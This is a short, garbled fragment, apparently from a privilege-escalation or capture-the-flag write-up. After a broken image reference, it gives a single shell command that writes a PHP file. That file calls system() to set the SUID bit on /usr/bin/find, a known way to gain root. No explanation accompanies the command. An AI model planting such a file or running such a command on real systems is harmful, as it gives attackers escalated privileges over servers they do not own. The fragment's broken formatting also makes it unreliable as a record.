 # echo “<?php system(‘chmod +x /usr/bin/find; chmod +s /usr/bin/find’);?>” >index.php